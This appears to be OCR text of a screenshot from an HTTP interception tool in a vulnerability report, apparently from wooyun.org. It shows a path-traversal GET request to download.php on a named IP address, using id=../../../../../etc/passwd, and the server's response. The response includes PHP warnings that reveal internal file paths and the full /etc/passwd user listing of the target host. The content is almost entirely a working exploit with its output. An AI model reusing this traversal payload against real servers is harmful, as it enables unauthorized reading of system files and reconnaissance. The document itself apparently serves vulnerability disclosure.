 Go
Cancel
<
>
Target: https://111.11.92.202
?
Request
Raw
Params
Headers
Hex
GET /download.php?id=../../../../../etc/passwd&mtype=2&atype=voice HTTP/1.1
Host: 111.11.92.202
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=; select_lang=schinese; language=1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>89</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>90</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>91</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
statd:x:100:65534::/var/lib/nfs:/bin/false
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:103::/home/ntp:/bin/false
mysql:x:103:104:MySQL Server,,,:/var/lib/mysql:/bin/false
Debian-exim:x:104:105::/var/spool/exim4:/bin/false
postfix:x:105:107::/var/spool/postfix:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
?
<
+
>
Type a search term
0 matches
Done
3,946 bytes | 248 millis
www.wooyun.org